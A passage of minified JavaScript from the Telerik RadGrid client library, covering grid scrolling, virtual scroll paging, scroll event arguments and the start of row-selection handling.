setTimeout(function(){$addHandler(window,"resize",a._onResizeDelegate);
},0);
}}}}var c=Telerik.Web.UI.Grid.IsRightToLeft(this._owner.GridHeaderDiv);
if($telerik.isChrome||$telerik.isSafari){c=false;
}if(this._owner.get_masterTableView().get_element().offsetWidth>=this._owner.get_element().offsetWidth-Telerik.Web.UI.Grid.getScrollBarHeight()||this._owner.get_masterTableView().get_element().offsetHeight>this._owner.GridDataDiv.offsetHeight||navigator.userAgent.toLowerCase().indexOf("msie")==-1){if((!c&&this._owner.GridHeaderDiv&&parseInt(this._owner.GridHeaderDiv.style.marginRight)!=Telerik.Web.UI.Grid.getScrollBarHeight())||(c&&this._owner.GridHeaderDiv&&parseInt(this._owner.GridHeaderDiv.style.marginLeft)!=Telerik.Web.UI.Grid.getScrollBarHeight())){if(!c){this._owner.GridHeaderDiv.style.marginRight=Telerik.Web.UI.Grid.getScrollBarHeight()+"px";
this._owner.GridHeaderDiv.style.marginLeft="";
this._owner.GridHeaderDiv.style.paddingRight="";
}else{this._owner.GridHeaderDiv.style.marginLeft=Telerik.Web.UI.Grid.getScrollBarHeight()+"px";
this._owner.GridHeaderDiv.style.marginRight="";
this._owner.GridHeaderDiv.style.paddingRight="";
}}}else{this._owner.GridHeaderDiv.style.paddingLeft="";
this._owner.GridHeaderDiv.style.paddingRight="";
}if(this._owner.GridHeaderDiv&&this._owner.GridDataDiv){var a=this;
setTimeout(function(){if(a._owner.GridDataDiv.clientWidth==a._owner.GridDataDiv.offsetWidth){a._owner.GridHeaderDiv.style.width="100%";
if(!c){a._owner.GridHeaderDiv.style.marginRight="";
}else{a._owner.GridHeaderDiv.style.marginLeft="";
}}if(a._owner.GridFooterDiv){a._owner.GridFooterDiv.style.paddingRight=a._owner.GridHeaderDiv.style.paddingRight;
a._owner.GridFooterDiv.style.paddingLeft=a._owner.GridHeaderDiv.style.paddingLeft;
a._owner.GridFooterDiv.style.width=a._owner.GridHeaderDiv.style.width;
a._owner.GridFooterDiv.style.marginRight=a._owner.GridHeaderDiv.style.marginRight;
a._owner.GridFooterDiv.style.marginLeft=a._owner.GridHeaderDiv.style.marginLeft;
}if(a._owner._groupPanel&&a._owner._groupPanel._items.length>0&&navigator.userAgent.toLowerCase().indexOf("msie")!=-1){if(a._owner.get_masterTableView()&&a._owner.get_masterTableViewHeader()){a._owner.get_masterTableView().get_element().style.width=a._owner.get_masterTableViewHeader().get_element().offsetWidth+"px";
}}},0);
}}},setDataDivHeight:function(){if(this._owner.GridDataDiv&&this._owner.get_element().style.height!=""){this._owner.GridDataDiv.style.height="10px";
var a=0;
if(this._owner._groupPanelClientID!=""){var d=$get(this._owner._groupPanelClientID);
if(d){a+=d.offsetHeight;
}}if(this._owner.GridHeaderDiv){a+=this._owner.GridHeaderDiv.offsetHeight;
}if(this._owner.GridFooterDiv){a+=this._owner.GridFooterDiv.offsetHeight;
}if(this._owner.PagerControl){a+=this._owner.PagerControl.offsetHeight;
}if(this._owner.TopPagerControl){a+=this._owner.TopPagerControl.offsetHeight;
}if(this._owner.ClientSettings.Scrolling.FrozenColumnsCount>0){a+=Telerik.Web.UI.Grid.getScrollBarHeight();
}var b=this._owner.get_element().clientHeight-a;
if(b>0){var c=this._owner.get_element().style.position;
if(window.netscape){this._owner.get_element().style.position="absolute";
}this._owner.GridDataDiv.style.height=b+"px";
if(window.netscape){this._owner.get_element().style.position=c;
}}}},initializeAutoLayout:function(){if(this.AllowScroll&&this.UseStaticHeaders){if(this._owner.MasterTableView&&this._owner.get_masterTableViewHeader()){var d=this._owner.MasterTableView._getFirstDataRow();
if(!d){this._owner.MasterTableView.get_element().style.width=this._owner.get_masterTableViewHeader().get_element().offsetWidth+"px";
return;
}if(this._owner.MasterTableView.get_element().style.tableLayout!="auto"){return;
}this._owner.MasterTableView.get_element().style.tableLayout=this._owner.get_masterTableViewHeader().get_element().style.tableLayout="auto";
var j=this._owner.get_masterTableViewHeader().HeaderRow;
var e=0;
if(d&&j){e=Math.min(j.cells.length,d.cells.length);
}var b=0;
for(var h=0;
h<e;
h++){var g=this._owner.get_masterTableViewHeader().ColGroup.Cols[h];
if(!g){continue;
}if(g.style.width!=""&&!window.netscape){continue;
}var k=j.cells[h].offsetWidth;
var a=0;
if(d){a=d.cells[h].offsetWidth;
}var c=(k>a)?k:a;
if(this._owner.get_masterTableViewFooter()&&this._owner.get_masterTableViewFooter().get_element()){if(this._owner.get_masterTableViewFooter().get_element().tBodies[0].rows[0]&&this._owner.get_masterTableViewFooter().get_element().tBodies[0].rows[0].cells[h]){if(this._owner.get_masterTableViewFooter().get_element().tBodies[0].rows[0].cells[h].offsetWidth>c){c=this._owner.get_masterTableViewFooter().get_element().tBodies[0].rows[0].cells[h].offsetWidth;
}}}b=b+c;
if(c<=0){continue;
}this._owner.MasterTableView.ColGroup.Cols[h].style.width=c+"px";
if(this._owner.get_masterTableViewFooter()&&this._owner.get_masterTableViewFooter().ColGroup){this._owner.get_masterTableViewFooter().ColGroup.Cols[h].style.width=c+"px";
}g.style.width=c+"px";
if(d){}if(this._owner.get_masterTableViewFooter()&&this._owner.get_masterTableViewFooter().get_element()){if(this._owner.get_masterTableViewFooter().get_element().tBodies[0].rows[0]&&this._owner.get_masterTableViewFooter().get_element().tBodies[0].rows[0].cells[h]){}}}this._owner.MasterTableView.get_element().style.tableLayout=this._owner.get_masterTableViewHeader().get_element().style.tableLayout="fixed";
if(this._owner.get_masterTableViewFooter()&&this._owner.get_masterTableViewFooter().get_element()){this._owner.get_masterTableViewFooter().get_element().style.tableLayout="fixed";
}if(window.netscape&&b>0){var f=b+"px";
this._owner.MasterTableView.get_element().style.width=f;
this._owner.get_masterTableViewHeader().get_element().style.width=f;
this.onWindowResize();
}}}},initializeSaveScrollPosition:function(){if(!this._owner.ClientSettings.Scrolling.SaveScrollPosition){return;
}if(this._owner.ClientSettings.Scrolling.ScrollTop!=""&&!this._owner.ClientSettings.Scrolling.EnableVirtualScrollPaging){this._owner.GridDataDiv.scrollTop=this._owner.ClientSettings.Scrolling.ScrollTop;
}var a=$get(this._owner.ClientID+"_Frozen");
if(this._owner.ClientSettings.Scrolling.ScrollLeft&&this._owner.ClientSettings.Scrolling.ScrollLeft!=""){if(this._owner.GridHeaderDiv&&!a){this._owner.GridHeaderDiv.scrollLeft=this._owner.ClientSettings.Scrolling.ScrollLeft;
}if(this._owner.GridFooterDiv&&!a){this._owner.GridFooterDiv.scrollLeft=this._owner.ClientSettings.Scrolling.ScrollLeft;
}if(a){a.scrollLeft=this._owner.ClientSettings.Scrolling.ScrollLeft;
}else{this._owner.GridDataDiv.scrollLeft=this._owner.ClientSettings.Scrolling.ScrollLeft;
}}else{if(!a&&Telerik.Web.UI.Grid.IsRightToLeft(this._owner.get_masterTableView().get_element())){if(navigator.userAgent.toLowerCase().indexOf("firefox/3")!=-1&&Telerik.Web.UI.Grid.IsRightToLeft(this._owner.get_element())){this._owner.GridDataDiv.scrollLeft=0;
}else{this._owner.GridDataDiv.scrollLeft=this._owner.GridDataDiv.scrollWidth;
}}}},_initializeScroll:function(){var b=this;
var a=function(){b.initializeSaveScrollPosition();
};
if(window.netscape&&!window.opera){window.setTimeout(a,0);
}else{a();
}this._initializeVirtualScrollPaging();
if(this._owner.GridDataDiv||this._owner.GridHeaderDiv){this._onGridScrollDelegate=Function.createDelegate(this,this._onGridScroll);
if(this._owner.GridDataDiv){$addHandlers(this._owner.GridDataDiv,{scroll:this._onGridScrollDelegate});
}if(this._owner.GridHeaderDiv){$addHandlers(this._owner.GridHeaderDiv,{scroll:this._onGridScrollDelegate});
}}},_hideRadComboBoxes:function(){if(Telerik.Web.UI.RadComboBox){var l=document.getElementsByTagName("div");
var g=[];
for(var h=0,d=l.length;
h<d;
h++){var a=l[h];
if(Sys.UI.DomElement.containsCssClass(a,"rcbSlide")){Array.add(g,a);
}}for(var h=0,d=g.length;
h<d;
h++){var k=g[h].getElementsByTagName("div");
if(k){for(var e=0,c=k.length;
e<c;
e++){if(k[e].id.indexOf("_DropDown")>-1){var b=k[e].id.substr(0,k[e].id.indexOf("_DropDown"));
var f=$find(b);
if(f&&f.get_dropDownVisible()&&Telerik.Web.UI.Grid.IsChildOf(f.get_element(),this._owner.get_element())){f.hideDropDown();
}}}}}}},_onGridScroll:function(c){if(this._owner._getFilterMenu()){this._owner._getFilterMenu().hide();
}this._hideRadComboBoxes();
if(Telerik.Web.UI.RadDatePicker){var b=Telerik.Web.UI.RadDatePicker.PopupInstances;
for(var a in b){if($find(a)&&(($find(a).get_id().indexOf(this._owner.ClientID+"_gdtcSharedCalendar")>-1)||($find(a).get_id().indexOf(this._owner.ClientID+"_gdtcSharedTimeView")>-1))){Telerik.Web.UI.RadDatePicker.PopupInstances[a].Hide();
}}}var d=(c.srcElement)?c.srcElement:c.target;
if(window.opera&&this.isFrozenScroll){this._owner.GridDataDiv.scrollLeft=this._owner.GridHeaderDiv.scrollLeft=0;
return;
}if(this.UseStaticHeaders){this._updateDataDivScrollPos(d);
}if(!Telerik.Web.UI.GridSelection||(Telerik.Web.UI.GridSelection&&this._owner.ClientSettings.EnablePostBackOnRowClick)){var g=this._owner._selectedItemsInternal;
if(g.length>0){for(var f=0;
f<g.length;
f++){if(g!=null&&!Array.contains(this._owner._selectedIndexes,g[f].itemIndex)){Array.add(this._owner._selectedIndexes,g[f].itemIndex);
}}}}this._owner.updateClientState();
this._owner.raise_scroll(new Telerik.Web.UI.GridScrollEventArgs(this._owner._gridDataDiv));
},_updateDataDivScrollPos:function(a){if(!a){return;
}if(!this.isFrozenScroll){if(this._owner.GridHeaderDiv){if(a==this._owner.GridHeaderDiv){if($telerik.isSafari){if(this._owner.GridHeaderDiv.scrollLeft&&this._owner.GridHeaderDiv.scrollLeft!=this._owner.GridDataDiv.scrollLeft){this._owner.GridDataDiv.scrollLeft=this._owner.GridHeaderDiv.scrollLeft;
}}else{this._owner.GridDataDiv.scrollLeft=this._owner.GridHeaderDiv.scrollLeft;
}}if(a==this._owner.GridDataDiv){if($telerik.isSafari){if(this._owner.GridHeaderDiv.scrollLeft!=this._owner.GridDataDiv.scrollLeft){this._owner.GridHeaderDiv.scrollLeft=this._owner.GridDataDiv.scrollLeft;
}}else{this._owner.GridHeaderDiv.scrollLeft=this._owner.GridDataDiv.scrollLeft;
}}}if(this._owner.GridFooterDiv){this._owner.GridFooterDiv.scrollLeft=this._owner.GridDataDiv.scrollLeft;
}}else{if(this._owner.GridHeaderDiv){if($telerik.isSafari){if(this._owner.GridHeaderDiv.scrollLeft&&this._owner.GridHeaderDiv.scrollLeft!=this._owner.GridDataDiv.scrollLeft){this._owner.GridHeaderDiv.scrollLeft=this._owner.GridDataDiv.scrollLeft;
}}else{this._owner.GridHeaderDiv.scrollLeft=this._owner.GridDataDiv.scrollLeft;
}}if(this._owner.GridFooterDiv){this._owner.GridFooterDiv.scrollLeft=this._owner.GridDataDiv.scrollLeft;
}}},_initializeVirtualScrollPaging:function(j){if(!this._owner.ClientSettings.Scrolling.EnableVirtualScrollPaging){return;
}this._scrollCounter=0;
this._currentAJAXScrollTop=0;
if(this._owner.ClientSettings.Scrolling.AJAXScrollTop!=""&&typeof(this._owner.ClientSettings.Scrolling.AJAXScrollTop)!="undefined"){this._currentAJAXScrollTop=this._owner.ClientSettings.Scrolling.AJAXScrollTop;
}var f=this._owner.get_masterTableView().get_currentPageIndex()*this._owner.get_masterTableView().get_pageSize()*20;
var c=this._owner.get_masterTableView().get_pageCount()*this._owner.get_masterTableView().get_pageSize()*20;
var k=c-f;
var d=this._owner.get_masterTableView().get_element();
var g;
var h;
if(($telerik.isIE8||$telerik.isSafari||$telerik.isOpera)&&d){if(d.parentNode){g=$get("dummyDivTop",d.parentNode);
if(!g){g=document.createElement("div");
g.innerHTML="&nbsp;";
g.style.height="1px";
g.id="dummyDivTop";
g.style.marginTop="-1px";
d.parentNode.insertBefore(g,d);
}h=$get("dummyDivBottom",d.parentNode);
if(!h){h=document.createElement("div");
h.innerHTML="&nbsp;";
h.style.height="1px";
h.id="dummyDivBottom";
h.style.marginBottom="-1px";
d.parentNode.appendChild(h);
}}}var e=d.offsetHeight;
var b=$telerik.isOpera&&+Sys.Browser.version<9.8;
if(j&&(b||($telerik.isFirefox&&!$telerik.isFirefox3))){if(d.style.marginBottom!=""){e=e-parseInt(d.style.marginBottom);
}if(d.style.marginTop!=""){e=e-parseInt(d.style.marginTop);
}}var i=this._owner._gridDataDiv.offsetHeight;
if(!b){if(($telerik.isIE8||$telerik.isOpera)&&g&&h){g.style.height=Math.max(f,0)+"px";
if(k>=i){h.style.height=Math.max(k-e,0)+"px";
}else{h.style.height=Math.max(i-e,0)+"px";
}}else{d.style.marginTop=f+"px";
if(k>=i){d.style.marginBottom=k-e+"px";
}else{d.style.marginBottom=i-e+"px";
}}}else{d.style.position="relative";
d.style.top=f+"px";
d.style.marginBottom=c-e+"px";
}this._owner._gridDataDiv.scrollTop=f;
this._currentAJAXScrollTop=f;
this._createScrollerToolTip();
var a=Function.createDelegate(this,this._onAjaxScrollHandler);
$addHandler(this._owner._gridDataDiv,"scroll",a);
},_createScrollerToolTip:function(){var a=$get(this._owner.get_id()+"ScrollerToolTip");
if(!a){this._scrollerToolTip=document.createElement("span");
this._scrollerToolTip.id=this._owner.get_id()+"ScrollerToolTip";
this._scrollerToolTip.style.position="absolute";
this._scrollerToolTip.style.zIndex=10000;
this._scrollerToolTip.style.display="none";
if(this._owner.Skin!=""){this._scrollerToolTip.className=String.format("GridToolTip_{0}",this._owner.Skin);
}if(!this._owner._embeddedSkin||this._owner.Skin==""){this._scrollerToolTip.style.border="1px solid";
this._scrollerToolTip.style.backgroundColor="#F5F5DC";
this._scrollerToolTip.style.font="icon";
this._scrollerToolTip.style.padding="2px";
}document.body.appendChild(this._scrollerToolTip);
}},_onAjaxScrollHandler:function(d){var b=this._owner._gridDataDiv;
if(b){this._currentScrollTop=b.scrollTop;
}this._scrollCounter++;
var g=this;
Telerik.Web.UI.Grid.AjaxScrollInternal=function(e){if(g._scrollCounter!=e){return;
}var h=g._owner._gridDataDiv;
if(g._currentAJAXScrollTop!=h.scrollTop){if(g._owner.get_masterTableView().get_currentPageIndex()==a){return;
}g._owner.get_masterTableView().page(a+1);
}g._scrollCounter=0;
g._hideScrollerToolTip();
};
this._owner.raise_scroll(new Telerik.Web.UI.GridScrollEventArgs(b));
var f=Telerik.Web.UI.Grid.getScrollBarHeight();
var c=b.scrollTop/(b.scrollHeight-b.offsetHeight+f);
var a=Math.round((this._owner.get_masterTableView().get_pageCount()-1)*c);
window.setTimeout("Telerik.Web.UI.Grid.AjaxScrollInternal("+this._scrollCounter+")",500);
this._showScrollerTooltip(c,a);
},_showScrollerTooltip:function(b,a){var e=$get(this._owner.get_id()+"ScrollerToolTip");
if(e){var d=this._owner.get_masterTableView().get_pageCount();
this._applyPagerTooltipText(e,a,d);
var c=this._owner._gridDataDiv;
e.style.display="";
e.style.top=parseInt(Telerik.Web.UI.Grid.FindPosY(c))+Math.round(c.offsetHeight*b)+"px";
e.style.left=parseInt(Telerik.Web.UI.Grid.FindPosX(c))+c.offsetWidth-(c.offsetWidth-c.clientWidth)-e.offsetWidth+"px";
}},_applyPagerTooltipText:function(a,g,h){if(this._owner.ClientSettings.ClientMessages.PagerTooltipFormatString==""){a.style.display="none";
}else{var f=this._owner.ClientSettings.ClientMessages.PagerTooltipFormatString;
var c=/\{0[^\}]*\}/g;
var b=/\{1[^\}]*\}/g;
var d=((g==0)?1:g+1);
var e=h;
f=f.replace(c,d).replace(b,e);
a.innerHTML=f;
}},_hideScrollerToolTip:function(){var a=this;
setTimeout(function(){var b=$get(a._owner.get_id()+"ScrollerToolTip");
if(b&&b.parentNode){b.style.display="none";
}},200);
}};
Telerik.Web.UI.GridScrolling.registerClass("Telerik.Web.UI.GridScrolling",Sys.Component);
Telerik.Web.UI.GridScrollEventArgs=function(b){Telerik.Web.UI.GridScrollEventArgs.initializeBase(this);
this.scrollTop=b.scrollTop;
this.scrollLeft=b.scrollLeft;
this.scrollControl=b;
this.isOnTop=(b.scrollTop==0)?true:false;
var a=Telerik.Web.UI.Grid.getScrollBarHeight();
if(b.clientWidth==b.scrollWidth){a=0;
}this.isOnBottom=((b.scrollHeight-b.offsetHeight+a)==b.scrollTop)?true:false;
};
Telerik.Web.UI.GridScrollEventArgs.prototype={get_scrollTop:function(){return this.scrollTop;
},get_scrollLeft:function(){return this.scrollLeft;
},get_scrollControl:function(){return this.scrollControl;
},get_isOnTop:function(){return this.isOnTop;
},get_isOnBottom:function(){return this.isOnBottom;
}};
Telerik.Web.UI.GridScrollEventArgs.registerClass("Telerik.Web.UI.GridScrollEventArgs",Sys.EventArgs);
Type.registerNamespace("Telerik.Web.UI");
Telerik.Web.UI.GridSelection=function(){Telerik.Web.UI.GridSelection.initializeBase(this);
this._owner={};
this._masterTable=null;
this._selectionInProgress=false;
};
Telerik.Web.UI.GridSelection.prototype={initialize:function(){Telerik.Web.UI.GridSelection.callBaseMethod(this,"initialize");
if(this._owner._masterClientID==null){return;
}$addHandlers(this._owner.get_element(),{click:Function.createDelegate(this,this._click)});
this._masterTable=$get(this._owner._masterClientID).tBodies[0];
if(this._owner.ClientSettings.Selecting.EnableDragToSelectRows&&this._owner.AllowMultiRowSelection){$addHandlers(this._masterTable,{mousedown:Function.createDelegate(this,this._mousedown)});
$addHandlers(this._masterTable,{mousemove:Function.createDelegate(this,this._mousemove)});
$addHandlers(this._masterTable,{mouseup:Function.createDelegate(this,this._mouseup)});
$telerik.addExternalHandler(document,"mouseup",Function.createDelegate(this,this._mouseup));
}if(this._owner._selectedItemsInternal.length>0){var b=null;
for(var a=0;
a<this._owner._selectedItemsInternal.length;
a++){b=this._owner._selectedItemsInternal[a].itemIndex;
if(!Array.contains(this._owner._selectedIndexes,b)){Array.add(this._owner._selectedIndexes,b);
}}}},updated:function(){Telerik.Web.UI.GridSelection.callBaseMethod(this,"updated");
},dispose:function(){if(this._masterTable){$clearHandlers(this._masterTable);
this._masterTable._events=null;
}this._masterTable=null;
this._owner=null;
Telerik.Web.UI.GridSelection.callBaseMethod(this,"dispose");
},get_owner:function(){return this._owner;
},set_owner:function(a){this._owner=a;
},_mousedown:function(a){if(this._owner.ClientSettings.Selecting.EnableDragToSelectRows&&this._owner.AllowMultiRowSelection&&!this._owner._rowResizer){this._createRowSelectorArea(a);
}},_mousemove:function(a){if(this._owner._isRowDragged()){this._destroyRowSelectorArea(a);
return;
}this._resizeRowSelectorArea(a);
},_mouseup:function(a){this._destroyRowSelectorArea(a);
},_createRowSelectorArea:function(b){if(b.ctrlKey){return;
}var a=null;
if(b.srcElement){a=b.srcElement;
}else{if(b.target){a=b.target;
}}if(!a||a==null||!a.tagName){return;
}if(a.tagName.toLowerCase()=="input"||a.tagName.toLowerCase()=="textarea"||a.tagName.toLowerCase()=="select"||a.tagName.toLowerCase()=="option"){return;
}if((!this._owner.ClientSettings.Selecting.AllowRowSelect)||(!this._owner.AllowMultiRowSelection)){return;
}var c=Telerik.Web.UI.Grid.GetCurrentElement(b);
if((!c)||(!Telerik.Web.UI.Grid.IsChildOf(c,this._owner.get_element()))){return;
}this._firstRow=Telerik.Web.UI.Grid.GetFirstParentByTagName(c,"tr");
if(this._firstRow.id==""){return;
}if(!this._rowSelectorArea){this._rowSelectorArea=document.createElement("span");
this._rowSelectorArea.style.position="absolute";
this._rowSelectorArea.style.zIndex=1000100;
if(this._owner.Skin!=""){this._rowSelectorArea.className=String.format("GridRowSelector_{0}",this._owner.Skin);
}if(!this._owner._embeddedSkin||this._owner.Skin==""){this._rowSelectorArea.style.backgroundColor="navy";
}if(window.netscape&&!window.opera){this._rowSelectorArea.style.MozOpacity=1/10;
}else{if(window.opera||navigator.userAgent.indexOf("Safari")>-1){this._rowSelectorArea.style.opacity=0.1;
}else{this._rowSelectorArea.style.filter="alpha(opacity=10);";
}}if(this._owner._gridDataDiv){this._rowSelectorArea.style.top=Telerik.Web.UI.Grid.FindPosY(this._firstRow)+this._owner._gridDataDiv.scrollTop+"px";
this._rowSelectorArea.style.left=Telerik.Web.UI.Grid.FindPosX(this._firstRow)+this._owner._gridDataDiv.scrollLeft+"px";
if(parseInt(this._rowSelectorArea.style.left)<Telerik.Web.UI.Grid.FindPosX(this._owner.get_element())){this._rowSelectorArea.style.left=Telerik.Web.UI.Grid.FindPosX(this._owner.get_element())+"px";
}}else{this._rowSelectorArea.style.top=Telerik.Web.UI.Grid.FindPosY(this._firstRow)+"px";
this._rowSelectorArea.style.left=Telerik.Web.UI.Grid.FindPosX(this._firstRow)+"px";
}document.body.appendChild(this._rowSelectorArea);
Telerik.Web.UI.Grid.ClearDocumentEvents();
}},_destroyRowSelectorArea:function(h){if(this._rowSelectorArea){var c=this._rowSelectorArea.style.height;
document.body.removeChild(this._rowSelectorArea);
this._rowSelectorArea=null;
Telerik.Web.UI.Grid.RestoreDocumentEvents();
var g=Telerik.Web.UI.Grid.GetCurrentElement(h);
var f;
if((!g)||(!Telerik.Web.UI.Grid.IsChildOf(g,this._owner.get_element()))){return;
}var b=Telerik.Web.UI.Grid.GetFirstParentByTagName(g,"td");
if((g.tagName.toLowerCase()=="td")||(g.tagName.toLowerCase()=="tr")||(b&&b.tagName.toLowerCase()=="td")){if(g.tagName.toLowerCase()=="td"){f=g.parentNode;
}else{if(b.tagName.toLowerCase()=="td"){f=b.parentNode;
}else{if(g.tagName.toLowerCase()=="tr"){f=g;
}}}if(this._firstRow.parentNode.parentNode.id==f.parentNode.parentNode.id){var k=(this._firstRow.rowIndex<f.rowIndex)?this._firstRow.rowIndex:f.rowIndex;
var j=(k==this._firstRow.rowIndex)?f.rowIndex:this._firstRow.rowIndex;
this._selectionInProgress=true;
for(var l=k;
l<j+1;
l++){if(l==j){this._selectionInProgress=false;
}var d=this._firstRow.parentNode.parentNode.rows[l];
if(d.id==""){continue;
}if(d){if(c!=""){var m=$find(d.id);
if(m){m.set_selected(true);
}else{var a=$find(d.id.split("__")[0]);
a.selectItem(d);
}}}}}else{}}}},_resizeRowSelectorArea:function(g){if((this._rowSelectorArea)&&(this._rowSelectorArea.parentNode)){var f=Telerik.Web.UI.Grid.GetCurrentElement(g);
if((!f)||(!Telerik.Web.UI.Grid.IsChildOf(f,this._owner.get_element()))){return;
}var c=parseInt(this._rowSelectorArea.style.left);
var h=Telerik.Web.UI.Grid.GetEventPosX(g);
var d=parseInt(this._rowSelectorArea.style.top);
var i=Telerik.Web.UI.Grid.GetEventPosY(g);
if(i>=$telerik.getLocation(this._rowSelectorArea).y+this._rowSelectorArea.offsetHeight&&this._rowSelectorArea.dragDirectionTop){this._rowSelectorArea.dragDirectionTop=null;
}if((h-c-5)>0){this._rowSelectorArea.style.width=h-c-5+"px";
}if(this._rowSelectorArea.offsetWidth>this._owner.get_element().offsetWidth){this._rowSelectorArea.style.width=this._owner.get_element().offsetWidth+"px";
}if(i>d&&!this._rowSelectorArea.dragDirectionTop){if((i-d-5)>0){this._rowSelectorArea.style.height=i-d-5+"px";
}}else{if(!this._rowSelectorArea.dragDirectionTop){this._rowSelectorArea.dragDirectionTop=true;
}if((d-i-5)>0||this._rowSelectorArea.dragDirectionTop){this._rowSelectorArea.style.top=i-5+"px";
var b=Telerik.Web.UI.Grid.FindPosY(this._firstRow)-parseInt(this._rowSelectorArea.style.top)-5;
if(b>0){if(this._owner._gridDataDiv){if((this._owner._gridDataDiv.offsetHeight+this._owner._gridDataDiv.offsetTop)>parseInt(this._rowSelectorArea.style.top)+b){this._rowSelectorArea.style.height=b+"px";
}else{var a=(this._owner._gridDataDiv.offsetHeight+this._owner._gridDataDiv.offsetTop)-parseInt(this._rowSelectorArea.style.top)-5;
this._rowSelectorArea.style.height=(a>=0)?a+"px":0+"px";
}}else{this._rowSelectorArea.style.height=b+"px";
}}}}}},_shouldRaiseRowEvent:function(b){var c;
var a=(b.tagName.toLowerCase()=="input"&&b.type.toLowerCase()=="checkbox"&&(b.id&&b.id.indexOf("SelectCheckBox")!=-1));
if((b.tagName.toLowerCase()=="input"&&!a)||b.tagName.toLowerCase()=="select"||b.tagName.toLowerCase()=="option"||b.tagName.toLowerCase()=="button"||b.tagName.toLowerCase()=="a"||b.tagName.toLowerCase()=="textarea"||b.tagName.toLowerCase()=="img"){c=false;
}else{c=true;
}return c;
},_click:function(d){var b=(d.target)?d.target:d.srcElement;
if(!b.tagName){return;
}if(b.tagName.toLowerCase()=="label"&&b.htmlFor){return;
}var g=b.id&&b.id.indexOf("RowDragHandle")>-1;
if(!this._shouldRaiseRowEvent(b)&&!g){return;
}var k=(b.tagName.toLowerCase()=="input"&&b.type.toLowerCase()=="checkbox"&&(b.id&&b.id.indexOf("SelectCheckBox")!=-1));
if(this._owner.ClientSettings.Selecting&&this._owner.ClientSettings.Selecting.AllowRowSelect){if(b.tagName.toLowerCase()!="tr"){b=Telerik.Web.UI.Grid.GetFirstParentByTagName(b,"tr");
while(b&&b.id.split("__").length!==2&&b.parentNode){b=Telerik.Web.UI.Grid.GetFirstParentByTagName(b.parentNode,"tr");
}}if(this._owner.ClientSettings.Selecting.UseClientSelectColumnOnly&&!k&&this._findClientSelectColumn(b)&&!g){}else{var h=b;
var n=false;
while(b&&Telerik.Web.UI.Grid.IsChildOf(b,this._owner.get_element())){if(b.id&&b.id.split("__").length==2){n=true;
break;
}b=Telerik.Web.UI.Grid.GetFirstParentByTagName(b.parentNode,"tr");
}if(!n){b=h;
}if(b&&(b.parentNode.parentNode.parentNode==this._owner.get_element()||b.parentNode.parentNode.parentNode==this._owner._gridDataDiv||Array.contains(this._owner.get_detailTables(),$find(b.parentNode.parentNode.id)))&&b.id&&b.id.split("__").length==2){if(this._owner.get_allowMultiRowSelection()){if(d.shiftKey&&this._owner._selectedItemsInternal[0]){var j=$get(this._owner._selectedItemsInternal[0].id);
if(j){if(j.rowIndex>b.rowIndex){for(var l=b.rowIndex;
l<j.rowIndex+1;
l++){var c=j.parentNode.parentNode.rows[l];
if(c&&c.id){this._selectRowInternal(c,d,true,false,true);
}}}if(j.rowIndex<b.rowIndex){for(var l=j.rowIndex;
l<b.rowIndex+1;
l++){var c=j.parentNode.parentNode.rows[l];
if(c&&c.id){this._selectRowInternal(c,d,true,false,true);
}}}}return;
}this._selectRowInternal(b,d,k,true,true);
}else{if(k){var m=Array.contains(this._owner._selectedIndexes,b.id.split("__")[1]);
this._selectRowInternal(b,d,m,m,true);
}else{this._selectRowInternal(b,d,false,false,true);
}}}}}if(this._owner.ClientSettings&&this._owner.ClientSettings.EnablePostBackOnRowClick&&b){if(b&&b.tagName.toLowerCase()!="tr"){b=Telerik.Web.UI.Grid.GetFirstParentByTagName(b,"tr");
}if(b&&b.id!=""&&b.id.split("__").length==2){var a=b.id.split("__")[1];
var f=this._owner.ClientSettings.PostBackFunction;
f=f.replace("{0}",this._owner.UniqueID);
f=f.replace("{1}","RowClick;"+a);
setTimeout(function(){eval(f);
},100);
}}},_selectRowInternal:function(q,c,n,f,a,r){var m;
if(typeof(r)=="undefined"){r=true;
m=false;
}else{m=r;
}var k=q.id.split("__")[1];
var t=$find(q.id.split("__")[0]);
if(!n){if(!this._owner.AllowMultiRowSelection||(this._owner.AllowMultiRowSelection&&(!(c.ctrlKey||c.shiftKey)&&(c.rawEvent&&!c.rawEvent.metaKey)))){if(this._owner._selectedItemsInternal.length>0){var p=this._owner._selectedItemsInternal.length-1;
while(p>=0){var l=$get(this._owner._selectedItemsInternal[p].id);
if(l==null){Array.remove(this._owner._selectedItemsInternal,this._owner._selectedItemsInternal[p]);
Array.remove(this._owner._selectedIndexes,this._owner._selectedIndexes[p]);
p--;
continue;
}var g=new Telerik.Web.UI.GridDataItemCancelEventArgs(l,c);
this._owner.raise_rowDeselecting(g);
if(g.get_cancel()){p--;
continue;
}Sys.UI.DomElement.removeCssClass(l,t._data._selectedItemStyleClass);
if(t._data._selectedItemStyle){var h=l.style.cssText.toLowerCase().replace(/ /g,"");
var b=h.split(";");
for(var o=0;
o<b.length;
o++){if(t._data._selectedItemStyle.toLowerCase().indexOf(b[o])!=-1){b[o]="";
}}l.style.cssText=b.join(";");
}this._checkClientSelectColumn(l,false);
var d=$find(this._owner._selectedItemsInternal[p].id);
if(d){d._selected=false;
}Array.remove(this._owner._selectedItemsInternal,this._owner._selectedItemsInternal[p]);
Array.remove(this._owner._selectedIndexes,this._owner._selectedIndexes[p]);
this._owner.raise_rowDeselected(new Telerik.Web.UI.GridDataItemEventArgs(l,c));
p=Math.min(this._owner._selectedItemsInternal.length,p);
p--;
}}var s=this._getTableHeaderRow(q.parentNode.parentNode);
if(s){this._checkClientSelectColumn(s,false);
}}}if(!Array.contains(this._owner._selectedIndexes,k)){if(!n||r){var g=new Telerik.Web.UI.GridDataItemCancelEventArgs(q,c);
this._owner.raise_rowSelecting(g);
if(g.get_cancel()){if(n){this._checkClientSelectColumn(q,false);
if(q.parentNode!=null&&typeof(q.parentNode)!="undefined"&&q.parentNode.parentNode!=null&&typeof(q.parentNode.parentNode)!="undefined"){var s=this._getTableHeaderRow(q.parentNode.parentNode);
if(s){this._checkClientSelectColumn(s,false);
}}}return false;
}Sys.UI.DomElement.addCssClass(q,t._data._selectedItemStyleClass);
if(t._data._selectedItemStyle!=""){q.style.cssText=q.style.cssText+";"+t._data._selectedItemStyle;
}Array.add(this._owner._selectedItemsInternal,{itemIndex:k,id:q.id});
Array.add(this._owner._selectedIndexes,k);
this._checkClientSelectColumn(q,true);
var d=$find(q.id);
if(d){d._selected=true;
}this._owner.raise_rowSelected(new Telerik.Web.UI.GridDataItemEventArgs(q,c));
